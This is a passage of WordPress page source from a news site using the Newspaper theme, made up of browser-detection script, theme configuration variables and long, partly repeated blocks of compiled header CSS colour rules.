               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="552d4dd62f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
